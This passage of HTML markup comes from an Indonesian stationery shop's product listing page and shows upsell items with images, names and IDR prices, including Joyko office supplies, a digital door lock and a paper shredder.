class="item product product-item" id="product-item_1801" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-labeller-ink-roller-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1801"><span class="product-image-wrapper"><!--mf_product_label_comment_1801--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1801 {
    width: 152px;
}
.product-image-container-1801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm" href="https://www.peralatansekolah.co.id/joyko-labeller-ink-roller-refill.html">Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1801" data-price-box="product-id-1801">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.peralatansekolah.co.id/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.peralatansekolah.co.id/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1611"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1841" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-water-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1841"><span class="product-image-wrapper"><!--mf_product_label_comment_1841--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-waterclrpencil_l2xp2oq4y3sqjgr8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1841 {
    width: 152px;
}
.product-image-container-1841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Gambar&#x20;Warna&#x20;Cat&#x20;Air&#x20;Water&#x20;Color&#x20;Pencil&#x20;Joyko&#x20;WCP-110&#x20;&#x7C;&#x20;WCP-111" href="https://www.peralatansekolah.co.id/joyko-water-color-pencil.html">Pensil Gambar Warna Cat Air Water Color Pencil Joyko WCP-110 | WCP-111</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1841" data-price-box="product-id-1841">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17300" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_306" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-306"><span class="product-image-wrapper"><!--mf_product_label_comment_306--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-306 {
    width: 152px;
}
.product-image-container-306 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar" href="https://www.peralatansekolah.co.id/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html">Kertas Bergaris Folio (Engkel) &amp; Double Folio (D/F) Bintang Obor 100/200/400/500 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="306" data-price-box="product-id-306">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1806" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-math-set-jangka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1806"><span class="product-image-wrapper"><!--mf_product_label_comment_1806--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathset-1_y6lifim5cqfdhxsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah"/></span></span>  <style>.product-image-container-1806 {
    width: 152px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah" href="https://www.peralatansekolah.co.id/joyko-math-set-jangka.html">Katalog Jangka Joyko Math Set Model MS terlengkap di Toko Grosir Peralatan Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1992" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1992"><span class="product-image-wrapper"><!--mf_product_label_comment_1992--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-w-rbook_oona6ze6yowurjfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1992 {
    width: 152px;
}
.product-image-container-1992 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka" href="https://www.peralatansekolah.co.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html">Buku Menulis dan Membaca Tema: Hijaiyah / Huruf&amp;Angka</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1992" data-price-box="product-id-1992">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7150" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.peralatansekolah.co.id/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.peralatansekolah.co.id/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.peralatansekolah.co.id/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-311"  data-price-amount="101800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.peralatansekolah.co.id/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2034" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/fingerspot-kunci-pintu-digital.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2034"><span class="product-image-wrapper"><!--mf_product_label_comment_2034--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-hl-100s-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Fingerspot&#x20;HL-100S&#x20;mesin&#x20;akses&#x20;kontrol&#x20;berbentuk&#x20;handle&#x20;pintu&#x20;di&#x20;jual&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;murah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2034 {
    width: 152px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kunci&#x20;Pintu&#x20;Digital&#x20;Stainless&#x20;Steel&#x20;pakai&#x20;Kartu&#x20;merk&#x20;Fingerspot&#x20;HL-100S&#x20;&#x2F;&#x20;HL-800T&#x20;" href="https://www.peralatansekolah.co.id/fingerspot-kunci-pintu-digital.html">Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1430000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.430.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1761" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-trigonal-paper-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1761"><span class="product-image-wrapper"><!--mf_product_label_comment_1761--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clips_5x70tr3n62wn9hjp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Paper&#x20;Clip"/></span></span>  <style>.product-image-container-1761 {
    width: 152px;
}
.product-image-container-1761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna" href="https://www.peralatansekolah.co.id/joyko-trigonal-paper-clips.html">Klip Penjepit Kertas Trigonal Kecil-Sedang-Besar Joyko Paper Clip No.1 / 1P / 3 / 3P / C-3100 warna / C-5CS warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1761" data-price-box="product-id-1761">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.peralatansekolah.co.id/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10100" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.peralatansekolah.co.id/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-539"  data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 